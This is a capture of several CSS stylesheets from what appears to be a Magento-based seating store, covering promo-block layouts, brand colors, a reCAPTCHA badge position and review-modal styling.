
.sale-mens .content {
    top: 0;
    right: 0;
    width: 60%
}

.sale-20-off .content,
.sale-free-shipping .content,
.sale-womens-t-shirts .content {
    padding: 15px 20px
}

.sale-20-off {
    background: #f4f4f4
}

.sale-20-off .title {
    font-size: 4rem;
    font-weight: 700;
    white-space: nowrap
}

.sale-20-off img {
    position: absolute;
    z-index: 0;
    bottom: 0;
    right: 0
}

.sale-20-off .content {
    width: 75%;
    position: relative
}

.sale-free-shipping {
    background: #71b54e;
    color: #fff !important
}

.sale-free-shipping .content {
    position: static
}

.sale-free-shipping img {
    display: block;
    margin: 0 auto 10px;
    max-width: 100% !important
}

.sale-womens-t-shirts {
    background: #fedd16
}

.sale-womens-t-shirts .content {
    position: static
}

.sale-womens-t-shirts img {
    max-width: 95% !important
}

.mens-main .content {
    width: 45%
}

.womens-main,
.home-main,
.mens-main,
.new-main,
.sale-main,
.gear-main {
    height: 450px
}

.womens-t-shirts,
.mens-t-shirts {
    background: #ffdd17
}

.womens-t-shirts img,
.mens-t-shirts img {
    max-width: 100% !important
}

.womens-t-shirts .content,
.mens-t-shirts .content {
    position: static
}

.womens-pants,
.mens-pants,
.gear-fitnes,
.gear-equipment,
.new-performance,
.new-eco {
    height: 372px
}

.womens-pants .info span,
.mens-pants .info span {
    display: block;
    font-size: 4.4rem;
    font-family: Halvetica Neue, Helvetica, Arial, sans-serif;
    line-height: 1.2;
    font-weight: 600;
    white-space: nowrap
}

.womens-category-pants,
.womens-category-tanks,
.womens-category-shorts,
.mens-category-tees,
.mens-category-hoodies,
.mens-category-shorts,
.gear-category-bags,
.gear-category-equipment,
.gear-category-watches {
    background: #f4f4f4;
    min-height: 170px
}

.womens-category-pants img,
.womens-category-tanks img,
.womens-category-shorts img,
.mens-category-tees img,
.mens-category-hoodies img,
.mens-category-shorts img,
.gear-category-bags img,
.gear-category-equipment img,
.gear-category-watches img {
    max-width: 100% !important;
    position: absolute;
    z-index: 0;
    top: 0;
    right: 0;
    left: 60%
}

.womens-category-pants .content,
.womens-category-tanks .content,
.womens-category-shorts .content,
.mens-category-tees .content,
.mens-category-hoodies .content,
.mens-category-shorts .content,
.gear-category-bags .content,
.gear-category-equipment .content,
.gear-category-watches .content {
    padding: 20px 0 50px 20px !important;
    position: static;
    width: 60%;
    z-index: 1
}

.womens-category-pants .title,
.womens-category-tanks .title,
.womens-category-shorts .title,
.mens-category-tees .title,
.mens-category-hoodies .title,
.mens-category-shorts .title,
.gear-category-bags .title,
.gear-category-equipment .title,
.gear-category-watches .title,
.womens-category-pants .info,
.womens-category-tanks .info,
.womens-category-shorts .info,
.mens-category-tees .info,
.mens-category-hoodies .info,
.mens-category-shorts .info,
.gear-category-bags .info,
.gear-category-equipment .info,
.gear-category-watches .info {
    font-size: 1.8rem
}

.womens-category-pants .title,
.womens-category-tanks .title,
.womens-category-shorts .title,
.mens-category-tees .title,
.mens-category-hoodies .title,
.mens-category-shorts .title,
.gear-category-bags .title,
.gear-category-equipment .title,
.gear-category-watches .title {
    font-weight: 400;
    margin-bottom: 5px
}

.womens-category-pants .more,
.womens-category-tanks .more,
.womens-category-shorts .more,
.mens-category-tees .more,
.mens-category-hoodies .more,
.mens-category-shorts .more,
.gear-category-bags .more,
.gear-category-equipment .more,
.gear-category-watches .more {
    position: absolute;
    z-index: 1;
    bottom: 20px
}

.gear-fitnes .content,
.new-performance .content {
    right: 0;
    top: 0;
    width: 65%
}

.collection-eco,
.collection-performance {
    height: 200px
}

.collection-eco .content,
.collection-performance .content {
    padding: 15px;
    text-align: center
}

.collection-eco .info,
.collection-performance .info {
    margin-bottom: 0
}

.collection-erin {
    background: #f4f4f4
}

.collection-erin .content {
    padding: 20px 35px
}

.content-heading {
    text-align: center;
    margin: 10px 0 25px
}

.content-heading .title {
    margin: 0 0 5px
}

.content-heading .info {
    margin-bottom: 0
}

.categories-menu .title {
    text-transform: uppercase;
    margin-bottom: 10px;
    display: block
}

.categories-menu a:link,
.categories-menu a:visited,
.categories-menu a:hover,
.categories-menu a:active {
    color: #333
}

.categories-menu .items {
    margin-bottom: 40px
}

.categories-menu .items:last-child {
    margin-bottom: 0
}

.cms-content-important {
    display: block;
    background: #f5f5f5
}

.cms-content-important h2 {
    margin-top: 0
}

.cms-content table {
    border: none
}

.cms-content table>thead>tr>th,
.cms-content table>tbody>tr>th,
.cms-content table>tfoot>tr>th,
.cms-content table>thead>tr>td,
.cms-content table>tbody>tr>td,
.cms-content table>tfoot>tr>td {
    border: none
}

.cms-content table>thead>tr>th,
.cms-content table>thead>tr>td {
    border-bottom: 1px solid #d1d1d1
}

.cms-content table>tbody>tr:nth-child(even)>td,
.cms-content table>tbody>tr:nth-child(even)>th {
    background: #f7f7f7
}

.cms-content table th {
    font-weight: 400
}

.cms-content table td {
    font-weight: 600
}

.cms-content .block .block-title {
    margin-bottom: 15px
}

.cms-content .block .block-title>strong {
    display: none
}

.cms-content .block .box-title {
    display: inline-block;
    margin: 0 0 15px
}

.cms-content .block .box-title>span {
    font-size: 1.8rem;
    line-height: 1.1;
    margin-top: 1.5rem;
    margin-bottom: 1rem;
    font-weight: 300
}

.cms-content .block .block-content p:last-child {
    margin-bottom: 0
}

@media only screen and (max-width:399px) {
    .womens-pants img {
        width: 250%;
        float: right;
        margin: -70px -140px 0 0
    }
    .mens-main img {
        margin-left: -180px
    }
    .training-main img,
    .gear-main img,
    .womens-main img {
        margin-left: -210px
    }
    .home-main img {
        margin-left: -310px
    }
    .sale-main img,
    .mens-pants img,
    .home-eco img {
        margin-left: -150px
    }
    .sale-mens img,
    .gear-fitnes img,
    .new-performance img {
        margin-left: -60px
    }
    .new-main img,
    .sale-women img,
    .training-erin img,
    .gear-equipment img {
        margin-left: -120px
    }
    .new-eco img {
        margin-left: -80px
    }
    .home-pants,
    .home-performance {
        height: 580px
    }
    .home-pants img,
    .home-performance img {
        margin-left: -50px
    }
}

@media only screen and (max-width:767px) {
    .blocks-promo {
        margin-left: -15px;
        margin-right: -15px
    }
    .block-promo {
        margin-bottom: 8px
    }
    .block-promo .title {
        font-size: 2.2rem
    }
    .block-promo .info {
        font-size: 1.6rem;
        margin-bottom: 10px
    }
    .block-promo .more {
        font-size: 1.4rem
    }
    .block-promo .icon.more:after {
        font-size: 1rem
    }
    .block-promo .button.more {
        font-size: 1.2rem
    }
    .block-promo .content {
        padding: 15px 20px 20px
    }
    .block-promo .button.more {
        padding: 8px 12px
    }
    .home-pants {
        max-width: 417px
    }
    .home-erin {
        max-width: 426px
    }
    .home-performance {
        max-width: 415px
    }
    .home-eco {
        max-width: 858px
    }
    .home-pants,
    .home-performance {
        height: 580px
    }
    .womens-main .content,
    .mens-main .content,
    .gear-main .content,
    .new-main .content,
    .home-main .content,
    .training-main .content,
    .sale-main .content {
        top: 20px;
        right: 0;
        width: 65%
    }
    .training-main .title {
        font-size: 2rem
    }
    .womens-erin .content,
    .collection-erin .content {
        position: static
    }
    .womens-erin img,
    .collection-erin img {
        display: block;
        margin: 0 auto;
        max-width: 75% !important
    }
    .sale-women .content {
        width: 60%;
        bottom: 20px;
        left: 0
    }
    .sale-main .content {
        top: auto;
        bottom: 20px
    }
    .sale-20-off {
        min-height: 185px
    }
    .sale-20-off .title {
        font-size: 4rem
    }
    .womens-category-pants .title,
    .womens-category-tanks .title,
    .womens-category-shorts .title,
    .mens-category-tees .title,
    .mens-category-hoodies .title,
    .mens-category-shorts .title,
    .gear-category-bags .title,
    .gear-category-equipment .title,
    .gear-category-watches .title {
        font-size: 1.6rem
    }
    .womens-category-pants .info,
    .womens-category-tanks .info,
    .womens-category-shorts .info,
    .mens-category-tees .info,
    .mens-category-hoodies .info,
    .mens-category-shorts .info,
    .gear-category-bags .info,
    .gear-category-equipment .info,
    .gear-category-watches .info {
        font-size: 1.4rem
    }
    .womens-pants .info span,
    .mens-pants .info span {
        font-size: 4rem
    }
    .womens-pants .content,
    .mens-pants .content {
        max-width: 220px;
        bottom: 20px
    }
    .home-eco .content {
        width: 65%;
        top: 20px;
        right: 0
    }
    .gear-fitnes .content,
    .new-performance .content,
    .home-erin .content {
        padding-top: 30px
    }
    .gear-equipment .content,
    .new-eco .content {
        left: 0;
        bottom: 20px;
        max-width: 220px
    }
    .training-erin .content {
        right: 10px;
        bottom: 10px;
        left: 10px
    }
    .training-erin .title {
        margin-bottom: 10px;
        font-size: 1.8rem
    }
    .training-erin .info {
        font-size: 1.2rem;
        margin-bottom: 0
    }
    .training-on-demand .content,
    .training-videos .content {
        padding-top: 25px;
        padding-bottom: 45px
    }
    .home-pants img {
        position: absolute;
        z-index: 0;
        bottom: -10px
    }
    .home-pants .title {
        font-size: 4rem
    }
    .home-performance img {
        position: absolute;
        z-index: 0;
        top: -20px
    }
    .womens-main .content,
    .training-main .content,
    .gear-main .content {
        top: auto;
        bottom: 20px
    }
    .home-t-shirts .image {
        display: block;
        padding: 20px 20px 0
    }
    .home-t-shirts img {
        max-width: 100% !important
    }
    .home-t-shirts .content {
        position: static
    }
    .collection-eco .content,
    .collection-performance .content {
        right: 10px;
        bottom: 10px;
        left: 10px
    }
    .collection-eco .title,
    .collection-performance .title {
        margin-bottom: 10px;
        font-size: 1.8rem
    }
    .collection-eco .info,
    .collection-performance .info {
        font-size: 1.2rem
    }
    .collection-erin .title {
        font-size: 1.8rem
    }
    .collection-erin .info {
        font-size: 1.2rem
    }
    .content-heading .title {
        font-size: 3rem
    }
    .content-heading .info {
        font-size: 1.4rem
    }
    .cms-content-important {
        padding: 15px;
        margin: 0 -15px 15px
    }
    .cms-content table {
        margin: 10px 0 0
    }
    .cms-content table thead th {
        font-size: 1.1rem
    }
    .cms-content ul li {
        margin-bottom: 5px
    }
    .cms-content .block .box {
        margin-bottom: 30px
    }
}

@media all and (min-width:640px),
print {
    .block-promo {
        margin-bottom: 16px
    }
    .block-promo-wrapper:before,
    .block-promo-wrapper:after {
        content: "";
        display: table
    }
    .block-promo-wrapper:after {
        clear: both
    }
    .block-promo-wrapper .block-promo {
        float: left;
        border-right: 16px solid #fff
    }
    .block-promo-2columns .block-promo {
        width: 50%
    }
    .block-promo-3columns .block-promo {
        width: 33.3%
    }
    .block-promo-2columns .block-promo:nth-child(2n),
    .block-promo-3columns .block-promo:nth-child(3n) {
        border-right: 0
    }
}

@media all and (min-width:768px),
print {
    .block-promo-hp {
        margin: 0 -8px
    }
    .block-promo-hp .block-promo {
        border-left: 8px solid #fff;
        border-right: 8px solid #fff
    }
    .block-promo-wrapper .home-performance {
        float: right
    }
    .home-pants,
    .home-erin,
    .home-performance {
        width: 33.3%
    }
    .home-t-shirts,
    .home-eco {
        width: 66.7%
    }
    .womens-main .content,
    .mens-main .content,
    .gear-main .content,
    .new-main .content,
    .home-main .content,
    .training-main .content,
    .sale-main .content {
        top: 40px;
        right: 40px;
        width: 40%
    }
    .womens-t-shirts,
    .mens-t-shirts {
        height: 372px
    }
    .womens-pants .content,
    .mens-pants .content {
        width: 47%;
        left: 20px;
        top: 20px
    }
    .womens-erin,
    .home-t-shirts,
    .collection-erin {
        display: table
    }
    .womens-erin .content,
    .home-t-shirts .content,
    .collection-erin .content,
    .womens-erin .image,
    .home-t-shirts .image,
    .collection-erin .image {
        display: table-cell
    }
    .womens-erin .content,
    .home-t-shirts .content,
    .collection-erin .content {
        position: static
    }
    .womens-erin .image,
    .home-t-shirts .image,
    .collection-erin .image {
        vertical-align: bottom
    }
    .womens-erin img,
    .home-t-shirts img,
    .collection-erin img {
        float: right
    }
    .home-t-shirts {
        height: 276px
    }
    .home-t-shirts .content {
        width: 40%
    }
    .home-t-shirts .image {
        width: 60%;
        vertical-align: middle;
        text-align: center;
        padding-left: 10px
    }
    .home-t-shirts img {
        max-width: 100% !important
    }
    .womens-category-pants,
    .womens-category-tanks,
    .womens-category-shorts,
    .mens-category-tees,
    .mens-category-hoodies,
    .mens-category-shorts,
    .gear-category-bags,
    .gear-category-equipment,
    .gear-category-watches {
        height: 210px
    }
    .sale-women .content {
        width: 50%;
        left: 20px;
        bottom: 20px
    }
    .sale-20-off .title {
        font-size: 4.4rem
    }
    .sale-20-off .info {
        font-size: 1.8rem
    }
    .sale-20-off,
    .sale-free-shipping,
    .sale-womens-t-shirts {
        height: 205px
    }
    .sale-free-shipping .title {
        font-size: 2.5rem
    }
    .sale-free-shipping .info {
        font-size: 1.6rem
    }
    .sale-womens-t-shirts .title {
        font-size: 2rem;
        margin-bottom: 5px
    }
    .sale-womens-t-shirts .info {
        font-size: 1.6rem;
        margin-bottom: 5px
    }
    .home-eco .content {
        width: 70%;
        top: 45px;
        right: 45px
    }
    .gear-equipment .content,
    .new-eco .content {
        left: 20px;
        bottom: 20px;
        width: 60%
    }
    .new-eco .content {
        width: 70%
    }
    .training-erin .content {
        width: 73%;
        top: 16px;
        bottom: 16px;
        right: 16px
    }
    .training-erin .info {
        font-size: 1.6rem;
        display: block;
        padding: 0 10%
    }
    .training-on-demand,
    .training-videos {
        height: 208px
    }
    .home-pants {
        height: 664px
    }
    .home-pants .title {
        font-size: 44px !important;
        font-size: 4.4rem !important;
        line-height: 1.2
    }
    .collection-eco .content,
    .collection-performance .content {
        width: 60%;
        top: 16px;
        bottom: 16px;
        left: 50%;
        margin-left: -30%
    }
    .collection-eco .title,
    .collection-performance .title {
        font-size: 4rem
    }
    .collection-eco .info,
    .collection-performance .info {
        font-size: 2.2rem;
        display: block;
        padding: 0 10%
    }
    .collection-erin {
        height: 164px
    }
    .collection-erin .content {
        width: 70%
    }
    .collection-erin .image {
        width: 30%
    }
    .collection-erin .title {
        font-size: 4rem
    }
    .collection-erin .info {
        font-size: 2.2rem
    }
    .content-heading {
        position: relative
    }
    .content-heading:before {
        content: '';
        display: block;
        height: 1px;
        width: 100%;
        background: -moz-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);
        background: -webkit-gradient(radial, center center, 0, center center, 100%, color-stop(25%, #fff), color-stop(100%, #cecece));
        background: -webkit-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);
        background: -ms-radial-gradient(center, ellipse cover, #fff 25%, #cecece 100%);
        background: radial-gradient(ellipse at center, #fff 25%, #cecece 100%);
        position: absolute;
        top: 50%;
        z-index: 0
    }
    .content-heading .title,
    .content-heading .info {
        position: relative;
        z-index: 1
    }
    .content-heading .title {
        font-size: 3.8rem
    }
    .content-heading .info {
        font-size: 1.8rem
    }
    .cms-content-important {
        font-size: 2.2rem;
        font-weight: 300;
        padding: 20px;
        margin: 0 0 35px -20px
    }
    .cms-content table {
        margin: 40px 0 0
    }
    .cms-content ul li {
        margin-bottom: 15px
    }
    .cms-content .block .block-content:before,
    .cms-content .block .block-content:after {
        content: "";
        display: table
    }
    .cms-content .block .block-content:after {
        clear: both
    }
    .cms-content .block .box {
        width: 48%;
        margin-bottom: 40px
    }
    .cms-content .block .box:nth-child(1) {
        float: left;
        clear: left
    }
    .cms-content .block .box:nth-child(2) {
        float: right
    }
    .cms-content .block .box:nth-child(2)+* {
        clear: both
    }
    .cms-content .block .box:nth-last-child(1),
    .cms-content .block .box:nth-last-child(2) {
        margin-bottom: 0
    }
    .privacy-policy-content {
        box-sizing: border-box;
        width: 77.7%;
        float: right;
        padding-left: 2%
    }
    .privacy-policy .block-collapsible-nav {
        box-sizing: border-box;
        width: 22.3%;
        float: left
    }
}

input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
    background: #fff;
    background-clip: border-box;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    height: 32px;
    line-height: 1.42857143;
    padding: 0 9px;
    padding-left: 9px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    color: black;
}

.block.newsletter .action.subscribe {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    margin-left: -1px;
    height: 36px;
}

.column2 {
    float: left;
    width: 50%;
}

.page-header .panel.wrapper {
    background-color: #6e716e;
    color: #000 !important;
}

.minicart-wrapper {
    margin-left: 13px;
    margin-top: -8px;
}

.minicart-items .product-item {
    padding: 0;
    width: 100% !important; 
    text-align: left !important; 
}


.product-add-form .product-options-wrapper .fieldset .field {
    max-width: 100% !important;
}
.product-add-form .product-options-wrapper .fieldset .field .label {
    display: block !important;
}
.product-add-form .product-options-wrapper .options-list .field .label {
    margin-left: 20px;
}
.product-add-form .product-options-wrapper .options-list .field input[type="radio"] {
    float: left;
    margin-top: 0;
}
.product-image-wrapper {
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 314px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/store.css
body_size: 627
content:
/* put the css code that make the site looks different */

.livepromo {
    padding-bottom: 15px;
}

.headercontactboxhusky {
    display: block;
    float: right;
    margin-right: 15px;
    padding: 8px;
    border: 2px solid #000000;
    border-radius: 8px;
}
.headercontactboxhusky a {
    color: #00B3D9;
}

.product.actions.product-item-actions .actions-primary .tocart {
    background-color: #00B4DB;
    border: 1px solid;
}
.cat-shipinfo {
    color: #EE0000 !important;
}
.product-item-link:hover {
    color: #00B4DB !important;
}
.action.primary {
    background-color: #00B4DB;
    border: 1px solid;
}
.action.primary:hover {
    background-color: #00B4DB !important;
}
.field.qty input[type="number"] {
    color: #00B4DB;
}
.minicart-wrapper .action.showcart:before {
    color: #00B4DB !important;
}
.minicart-wrapper .action.showcart .counter.qty {
    background-color: #00B4DB;
}
.minicart-wrapper .action.showcart .counter-number {
    color: #ffffff;
}

.header.panel>.header.links>li>a {
    color: #00B3D9 !important;
}
.header.panel>.links.header-links>li A {
    color: #00B3D9 !important;
}

.promowarranty strong span {
    color: #00B3D9 !important;
}
.promowarranty span a {
    color: #00B3D9 !important;
}
.cart.table-wrapper .col .cart-price .price {
    color: #00B3D9 !important;
}


ul.features li:before {
    color: #00B4DB;
}
.footer .footer-links li i {
    color: #00B4DB;
}
.footer .block.newsletter .form.subscribe button {
    background-color: #00B4DB;
}





.nav-sections-item-content>.navigation {
	text-align:right !important;
	display:block;
	font-size:1.1em !important;
}

.navigation .level0 .submenu a {
	text-align:left !important;
}

.navigation .level0 .submenu li {

    margin: 0;
    text-align: left !important;

}


/*--===== Media Query =====--*/

@media only screen and (min-width:768px) {
    .nav-sections,
    nav.navigation {
        background-color: #00B4DB;
    }
    .navigation > ul > li:hover,
    .navigation > ul > li:hover>a {
        background-color: #000000;
    }
    .navigation > ul > li > a {
        color: #ffffff !important;
    }
    .navigation > ul > li.active,
    .navigation > ul > li.has-active {
        background-color: #000000;
    }
    .navigation > ul > li.active>a {
        color: #ffffff !important;
        background-color: #000000;
    }
    .navigation ul li.vcarrot>a:before {
        color: #ffffff;
    }
    .navigation ul li.vcarrot.active>a:before,
    .navigation ul li.vcarrot.has-active>a:before {
        color: #ffffff;
    }
    
}

@media only screen and (max-width:480px) {
    .minicart-wrapper {
        top: 117px;
    }
    .tqi-top-search .label {
        top: -32px !important;
    }
}

.swatch-attribute-options .swatch-option {
	width:45px !important;
	height:45px !important;
	background-size:50px !important;
}

/*--===== Media Query =====--*/

.page-wrapper {
	background-color: #f2f2f2;
}


/*product page */

.fotorama__stage__frame.fotorama__active {
	background-color: #ffffff;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
}

.gallery-placeholder .loading-mask  {
	background-color: #ffffff;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
}

.product-info-main {
	background-color: #FFFFFF;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
    padding: 15px 10px;
		
}

.easycatalogimg-grid.easycatalogimg-cols-4 .item {
border: 1px solid #dbdbdb;
    background-color: #ffffff;
	border-radius: 4px;
}

.easycatalogimg-grid.easycatalogimg-cols-4 .item a {
	color: #555;
	font-size:1.7em;
}

#amasty-shopby-product-list {
	border: 1px solid #dbdbdb;
    background-color: #ffffff;
    border-radius: 4px;
	padding: 15px 10px;
}

 .filter.active .filter-options, .filter-options {
	border: 1px solid #dbdbdb;
    background-color: #ffffff !important;
    border-radius: 4px;
	padding:10px;
}

.filter .block-subtitle {
	border-bottoM: none !important;
}

.abs-shopping-cart-items-desktop, .block-cart-failed, .cart-container .form-cart, .cart-container .cart-gift-item {
    background-color: #ffffff;
	padding: 20px;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
}

@media (min-width: 768px) {
.cart-summary {
	width:22% !important;
	background-color: #ffffff;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
}
	
}

.cart-summary {
	background-color: #ffffff;
	border: 1px solid #dbdbdb;
    border-radius: 4px;
}

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FormCaptcha/css/captcha-style.css
body_size: -313
content:
#form__recaptcha {
    position: relative;
}
#form__recaptcha  #am-recaptcha-place-order .grecaptcha-badge{

    position: absolute !important;
 left: 160px !important;
    bottom: 45px !important;

} 

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Intenso_Review/css/intenso-review.css
body_size: 14769
content:
body._has-modal{height:100%;overflow:hidden;width:100%}.abs-modal-overlay,.modals-overlay{background:rgba(0,0,0,0.35);bottom:0;left:0;position:fixed;right:0;top:0}.modals-overlay{z-index:9999}.modal-slide.intenso-modal,.modal-popup.intenso-modal{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden}.modal-slide.intenso-modal._show,.modal-popup.intenso-modal._show{visibility:visible}.modal-slide.intenso-modal._show .modal-inner-wrap,.modal-popup.intenso-modal._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide.intenso-modal .modal-inner-wrap,.modal-popup.intenso-modal .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto;top:initial}.modal-slide.intenso-modal{left:44px;z-index:10000}.modal-slide.intenso-modal._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide.intenso-modal .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);transition-duration:.3s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease-in-out;width:auto;background-color:#fff}.modal-slide.intenso-modal._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide.intenso-modal._inner-scroll .modal-header,.modal-slide.intenso-modal._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide.intenso-modal._inner-scroll .modal-content{overflow-y:auto;box-shadow:none;border:none}.modal-slide.intenso-modal._inner-scroll .modal-footer{margin-top:auto}.modal-slide.intenso-modal .modal-header,.modal-slide.intenso-modal .modal-content,.modal-slide.intenso-modal .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide.intenso-modal .modal-header{padding-bottom:2.1rem;padding-top:2.1rem;border:none}.modal-popup.intenso-modal{left:0;overflow-y:auto;z-index:10000}.modal-popup.intenso-modal._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup.intenso-modal .modal-inner-wrap{box-sizing:border-box;height:auto;left:0;margin:5rem auto;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);transition-duration:.2s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:75%;background-color:#fff}.modal-popup.intenso-modal._inner-scroll{overflow-y:visible}.ie10 .modal-popup.intenso-modal._inner-scroll,.ie9 .modal-popup.intenso-modal._inner-scroll{overflow-y:auto}.modal-popup.intenso-modal._inner-scroll .modal-inner-wrap{max-height:90%}.ie10 .modal-popup.intenso-modal._inner-scroll .modal-inner-wrap,.ie9 .modal-popup.intenso-modal._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup.intenso-modal._inner-scroll .modal-content{overflow-y:auto}.modal-popup.intenso-modal .modal-header,.modal-popup.intenso-modal .modal-content,.modal-popup.intenso-modal .modal-footer{padding-left:30px;padding-right:30px}.modal-popup.intenso-modal .modal-header,.modal-popup.intenso-modal .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup.intenso-modal .modal-header{padding-bottom:12px;padding-top:30px}.modal-popup.intenso-modal .modal-footer{border-top:1px solid #c1c1c1;margin-top:auto;padding-bottom:30px;padding-top:30px}.modal-popup.intenso-modal .modal-footer-actions{text-align:right}.modal-popup.intenso-modal .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word;line-height:1.1;margin-top:0}.intenso-modal button,.intenso-review-detail button,.review-list-header-actions button{background-image:none;background:#eee;border:1px solid #ccc;border-radius:3px;color:#333;cursor:pointer;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}.intenso-modal button:not(.primary),.intenso-review-detail button:not(.primary),.review-list-header-actions button:not(.primary){box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,0.3)}.intenso-modal button.action.primary,.intenso-review-detail button.action.primary,.review-list-header-actions button.action.primary{background:#1979c3;color:#fff;border:1px solid #1979c3}@media (max-width:768px){.modal-popup.intenso-modal.modal-slide{left:44px;z-index:10000}.modal-popup.intenso-modal.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.intenso-modal.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);transition-duration:.3s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease-in-out;width:auto;background-color:#fff}.modal-popup.intenso-modal.modal-slide .modal-inner-wrap{margin:0;height:auto;min-height:100%;background-color:#fff}.modal-popup.intenso-modal .modal-header,.modal-popup.intenso-modal .modal-content,.modal-popup.intenso-modal .modal-footer{padding-left:16px;padding-right:16px}.modal-popup.intenso-modal .modal-content{padding-bottom:0;margin-bottom:0}.modal-popup.intenso-modal .modal-title{font-size:24px}.modal-popup.intenso-modal .modal-footer{border-top:none !important;text-align:right;padding-top:0}.modal-popup.intenso-modal .modal-footer .intenso-modal button.action.primary{margin-left:6px}.modal-slide.intenso-modal._inner-scroll .modal-inner-wrap{display:block}.intenso-modal .action-close{right:12px !important}.intenso-modal .dropzone-previews{position:relative !important;bottom:auto !important}}@media (max-width:420px){.modal-popup.intenso-modal.modal-slide{left:20px}.intenso-modal button{margin-bottom:10px}.intenso-modal button span{font-size:13px}}@font-face{font-family:'luma-icons';src:url('../fonts/Luma-Icons.eot');src:url('../fonts/Luma-Icons.eot?#iefix') format('embedded-opentype'),url('../fonts/Luma-Icons.woff2') format('woff2'),url('../fonts/Luma-Icons.woff') format('woff'),url('../fonts/Luma-Icons.ttf') format('truetype'),url('../fonts/Luma-Icons.svg#luma-icons') format('svg');font-weight:normal;font-style:normal}*{min-height:0;min-width:0}.alert-inline-success,.alert-inline-duplicated,.alert-inline-error{display:none}.intenso-rating-box{position:relative;float:left;width:280px;margin:15px 0 0}.intenso-review-detail{position:relative;overflow:hidden;padding:25px 0 0 30px}.block.review-list:after,.review-list-header:after,.review-popover:after{content:" ";display:block;clear:both}.intenso-checkmark{display:inline-block;position:relative}.intenso-checkmark:before{content:'';display:block;position:absolute;top:4px;left:3px;width:3px;height:7px;border:solid #88b131;border-width:0 2px 2px 0;transform:rotate(40deg)}.intenso-error{position:relative;margin:8px auto}.intenso-error:before,.intenso-error:after{content:'';position:absolute;width:2px;height:10px;left:5px;top:5px;background:#ff5501}.intenso-error:before{transform:skew(40deg)}.intenso-error:after{transform:skew(-40deg)}.comment-form-template{display:none}.intenso-modal button{display:inline-block}.widget-product-grid .reviews-actions{display:none !important}.review-ratings{max-width:240px;float:left;margin-bottom:0 !important;display:table;line-height:20px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{width:88px;display:inline-block;margin-left:0}.rating-summary .rating-result>span:before,.review-control-vote label:before{color:#f9bf3b !important}.intenso-rating-box .rating-avg{display:inline-block;font-size:42px;line-height:42px;font-weight:100;color:#444;padding:0;margin:15px 0 0}.intenso-rating-box .rating-result{vertical-align:baseline;margin:0 0 0 3px}.intenso-rating-box .review-stats{color:#8d8d8d;font-size:12px;font-weight:300}.intenso-rating-box .reviewer-icon{display:inline-block;width:13px;height:14px;background-image:url("[data-uri]");-moz-background-size:contain;-webkit-background-size:contain;background-size:contain;vertical-align:sub}.review-product-list .intenso-rating-box{display:none}.review-product-list .product-reviews-summary{display:none}.review-list{position:relative}.review-list .loading-mask{position:absolute}.review-list .loading-mask .loader>p{display:none}.review-list .loader img{position:absolute}.review-list-header-info{width:58.33333%;position:relative;float:left}.review-list-header-info img{float:left;margin:0 20px 20px 0}.review-list-header-info h1{margin:0;line-height:40px;font-size:34px}.review-list-header-info h2{margin:8px 0 0;line-height:22px;font-size:20px;padding:0}.review-list-header-actions{float:right;text-align:right;margin:16px 0 0}.review-list-header-actions button{margin:0 0 10px}.review-list-header-actions 